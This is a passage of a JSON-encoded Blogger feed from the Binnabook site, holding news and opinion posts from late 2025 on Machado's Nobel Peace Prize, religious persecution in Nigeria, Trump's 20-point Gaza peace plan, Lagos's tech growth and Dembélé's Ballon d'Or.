city continues to scale new heights, it paves the way for other African cities Johannesburg and Kampala, also featured in the top 20 to follow suit.\u003C\/p\u003E\u003Cp\u003EThe message is clear: the future of tech is diverse, decentralized, and driven by bold new players. And right now, all eyes are on Lagos.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4378029963002961152\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html","title":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=s72-w428-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6098738372229016659"},"published":{"$t":"2025-10-10T23:00:00.003+00:00"},"updated":{"$t":"2025-10-10T23:00:21.461+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"}],"title":{"type":"text","$t":"María Corina: Nobel Flame of Democracy"},"content":{"type":"html","$t":"\u003Ch3\u003E\u003Cstrong\u003EA Woman Who Keeps the Flames of Democracy Going\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EIn a world where authoritarian shadows grow longer, one woman has stood defiantly at the edge of darkness, holding aloft the torch of liberty. María Corina Machado, Venezuela’s indomitable opposition leader, has been named this year’s Nobel Peace Prize laureate — a recognition not just of her courage, but of the enduring power of democratic conviction.\u003C\/p\u003E\u003Cp\u003EAt 58, Machado has become a symbol of resistance and resilience. Barred from running in Venezuela’s 2024 presidential elections — elections widely condemned as neither free nor fair\u0026nbsp; \u0026nbsp;she refused to be silenced. Instead, she galvanized a nation, drawing tens of thousands into the streets of Caracas to rally behind the democratic cause and support opposition candidate Edmundo González.\u003C\/p\u003E\u003Cp\u003EEven as threats loomed and the regime sought to extinguish her voice, Machado chose to stay. In hiding since August 2024, she emerged only briefly to respond to the Nobel announcement with a stunned, “I’m in shock.” But those who have followed her journey know that her resolve has never wavered.\u003C\/p\u003E\u003Cp\u003EThe Nobel Committee hailed her as “a woman who keeps the flame of democracy going, amidst a growing darkness.” It is a fitting tribute. In a time when democratic ideals are under siege across the globe, Machado’s unwavering stand reminds us that freedom is not a gift\u0026nbsp; \u0026nbsp;it is a fight. And sometimes, it takes just one brave soul to keep the fire burning.\u003C\/p\u003E\u003Cp\u003EAs the world watched political heavyweights campaign for recognition, the committee’s decision to honor Machado reaffirmed a timeless truth: the Nobel Peace Prize is not for the loudest voice, but for the most steadfast heart. In choosing her, they chose principle over power, and courage over convenience.\u003C\/p\u003E\u003Cp\u003EMaría Corina Machado’s story is not just Venezuela’s\u0026nbsp; \u0026nbsp;it is a universal call to defend democracy, no matter the cost.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"449\" data-original-width=\"800\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=w386-h217\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMaría Corina Machado\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6098738372229016659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html","title":"María Corina: Nobel Flame of Democracy"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=s72-w386-h217-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-727655617663432296"},"published":{"$t":"2025-10-04T06:06:00.005+00:00"},"updated":{"$t":"2025-10-04T06:06:36.168+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Time for Accountability: Confronting Religious Persecution in Nigeria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ETime for Accountability: Confronting Religious Persecution in Nigeria\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe recent seizure of Kirawa, a border town in Nigeria’s Borno State, by Boko Haram militants has once again exposed the brutal reality of religious persecution and unchecked violence in the region. According to Reuters, more than 5,000 people fled into neighboring Cameroon after insurgents torched homes, military barracks, and the palace of the district head, Abdulrahman Abubakar.\u003C\/p\u003E\u003Cp\u003EThis is not an isolated incident. For years, Islamist jihadist groups like Boko Haram and the Islamic State West Africa Province (ISWAP) have waged a relentless campaign of terror against Christian communities and other civilians in Nigeria’s northeast. What’s even more disturbing is the growing evidence that some officials within Nigeria are not only ignoring these atrocities they may be enabling them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"433\" data-original-width=\"650\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=w431-h287\" width=\"431\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESenator Ted Cruz\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Senator Ted Cruz:\u0026nbsp; It is time to hold those responsible accountable.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThat’s why I am introducing the Nigeria Religious Freedom Accountability Act a legislative initiative designed to target complicit officials with powerful sanctions and diplomatic tools. This act will send a clear message: the international community will not stand by while religious minorities are slaughtered and their rights trampled.\u003C\/p\u003E\u003Cp\u003EThe bill aims to:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImpose targeted sanctions on Nigerian officials who facilitate or ignore religious persecution.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERestrict access to U.S. visas and financial systems for those found complicit.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMandate regular reporting on religious freedom violations in Nigeria.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupport civil society and faith-based organizations working to protect vulnerable communities.\u003C\/p\u003E\u003Cp\u003EWe must move beyond words and take decisive action. The world cannot afford to turn a blind eye to the suffering of thousands who are displaced, traumatized, and silenced. Justice demands more than sympathy it demands accountability.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/727655617663432296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html","title":"Time for Accountability: Confronting Religious Persecution in Nigeria"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=s72-w431-h287-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4349693292182136712"},"published":{"$t":"2025-09-30T06:44:00.014+00:00"},"updated":{"$t":"2025-09-30T12:37:48.235+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPresident Donald J. Trump has unveiled a sweeping 20-point peace plan aimed at ending the Gaza conflict and transforming the region into a beacon of stability and opportunity. The proposal promises an immediate ceasefire, hostage exchanges, and full-scale humanitarian aid, while laying the groundwork for long-term governance and economic revival.\u003C\/p\u003E\u003Cp\u003EKey highlights include:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Gaza under international supervision, with Hamas excluded from governance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA transitional technocratic government overseen by a global “Board of Peace” chaired by Trump.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMassive redevelopment efforts, including infrastructure repair and a special economic zone to attract investment.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDeployment of an International Stabilization Force (ISF) to train Palestinian police and secure borders.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathways to Palestinian statehood, contingent on reform and peaceful coexistence.\u003C\/p\u003E\u003Cp\u003EThe plan blends security, diplomacy, and development, offering a fresh political horizon for Israelis and Palestinians. Whether it succeeds will depend on regional cooperation and the will to embrace change.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=w414-h275\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESecurity and Demilitarization\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGaza as a Terror-Free Zone\u003C\/p\u003E\u003Cp\u003EGaza will be transformed into a deradicalized zone free of terror and offensive threats to its neighbors.\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization and Decommissioning\u003C\/p\u003E\u003Cp\u003EAll military infrastructure including tunnels and weapons facilities will be dismantled and permanently decommissioned under the supervision of independent monitors. A buy-back and reintegration program will be internationally funded and verified.\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo Role for Hamas in Governance\u003C\/p\u003E\u003Cp\u003EHamas and other factions will have no direct or indirect role in Gaza’s governance. New Gaza will commit to peaceful coexistence and economic development.\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERegional Guarantees\u003C\/p\u003E\u003Cp\u003ERegional partners will guarantee compliance by Hamas and other factions, ensuring Gaza poses no threat to its neighbors or its own people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHumanitarian Relief and Reconstruction\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImmediate Ceasefire and Hostage Exchange\u003C\/p\u003E\u003Cp\u003EUpon mutual agreement, hostilities will cease, Israeli forces will withdraw to a designated line, and hostages will be returned within 72 hours.\u003C\/p\u003E\u003Cp\u003E6. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPrisoner and Remains Exchange\u003C\/p\u003E\u003Cp\u003EIsrael will release 250 life-sentence prisoners and 1,700 Gazans detained after October 7, 2023. For every Israeli hostage whose remains are returned, Israel will release the remains of 15 deceased Gazans.\u003C\/p\u003E\u003Cp\u003E7. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmnesty and Safe Passage for Hamas Members\u003C\/p\u003E\u003Cp\u003EPeaceful Hamas members will be granted amnesty or safe passage to receiving countries.\u003C\/p\u003E\u003Cp\u003E8. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFull Humanitarian Aid Deployment\u003C\/p\u003E\u003Cp\u003EAid will be sent immediately, including infrastructure rehabilitation and rubble removal.\u003C\/p\u003E\u003Cp\u003E9. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENeutral Aid Distribution Mechanism\u003C\/p\u003E\u003Cp\u003EAid will be distributed through the UN, Red Crescent, and other neutral agencies. Rafah crossing will operate under the January 2025 mechanism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Governance and Oversight\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E10. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETechnocratic Transitional Governance\u003C\/p\u003E\u003Cp\u003EGaza will be governed by a temporary apolitical Palestinian committee with international oversight from the “Board of Peace,” chaired by President Trump and including global leaders like Tony Blair.\u003C\/p\u003E\u003Cp\u003E11. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Authority Control\u003C\/p\u003E\u003Cp\u003EThe transitional body will manage redevelopment until the Palestinian Authority completes its reform program and can securely resume control.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Economic Revival and Opportunity\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E12. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrump Economic Development Plan\u003C\/p\u003E\u003Cp\u003EA panel of experts will design a development blueprint inspired by successful Middle Eastern cities, integrating security and governance to attract investment.\u003C\/p\u003E\u003Cp\u003E13. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESpecial Economic Zone\u003C\/p\u003E\u003Cp\u003EA designated zone with preferred tariffs and access rates will be negotiated with participating countries.\u003C\/p\u003E\u003Cp\u003E14. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFreedom of Movement and Choice\u003C\/p\u003E\u003Cp\u003ENo one will be forced to leave Gaza. Residents may freely stay, leave, or return, with encouragement to help rebuild.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Security Transition and International Support\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E15. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInternational Stabilization Force (ISF)\u003C\/p\u003E\u003Cp\u003EThe U.S. will work with Arab and international partners to deploy an ISF that will train vetted Palestinian police and secure borders in coordination with Israel and Egypt.\u003C\/p\u003E\u003Cp\u003E16. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIDF Withdrawal and Security Perimeter\u003C\/p\u003E\u003Cp\u003EIsrael will not occupy or annex Gaza. The IDF will progressively hand over territory to the ISF, maintaining a security perimeter until Gaza is secure.\u003C\/p\u003E\u003Cp\u003E17. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EContingency for Hamas Rejection\u003C\/p\u003E\u003Cp\u003EIf Hamas delays or rejects the plan, aid and redevelopment will proceed in terror-free areas handed over to the ISF.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Cultural Reconciliation and Political Horizon\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E18. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInterfaith Dialogue Initiative\u003C\/p\u003E\u003Cp\u003EA process promoting tolerance and peaceful coexistence will be launched to reshape narratives and foster mutual understanding.\u003C\/p\u003E\u003Cp\u003E19. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Statehood\u003C\/p\u003E\u003Cp\u003EAs redevelopment progresses and PA reforms are implemented, conditions may emerge for a credible path to Palestinian self-determination and statehood.\u003C\/p\u003E\u003Cp\u003E20. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EU.S.-Led Political Dialogue\u003C\/p\u003E\u003Cp\u003EThe United States will facilitate dialogue between Israel and the Palestinians to define a political horizon for peaceful and prosperous coexistence.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4349693292182136712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html","title":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=s72-w414-h275-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4054590771159696288"},"published":{"$t":"2025-09-30T06:19:00.001+00:00"},"updated":{"$t":"2025-09-30T06:19:08.526+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;In a season defined by tactical brilliance and individual flair, Ousmane Dembélé has emerged as the 2025 Ballon d'Or winner, marking a career-defining moment for the Paris Saint-Germain forward.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"556\" data-original-width=\"988\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=w585-h329\" width=\"585\" 